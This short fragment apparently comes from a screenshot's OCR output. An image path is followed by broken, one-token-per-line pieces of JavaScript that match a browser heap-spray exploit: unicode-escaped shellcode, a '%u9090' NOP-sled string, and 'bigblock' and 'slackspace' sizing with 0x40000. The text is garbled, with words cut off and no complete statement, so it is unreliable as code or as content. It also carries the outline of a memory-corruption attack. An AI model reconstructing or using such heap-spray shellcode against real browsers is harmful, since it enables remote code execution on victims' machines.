
\ud189\u684f\u7432\u0c91\uf48b\u7e8d\u33f4\ub7db\u
0%u9090"
)
;
ellcode
.
length
;
ace
)
(
0
,
 slackspace
)
;
bigblock
.
length
-
slackspace
)
;
0x40000
)
ock
;
ode
;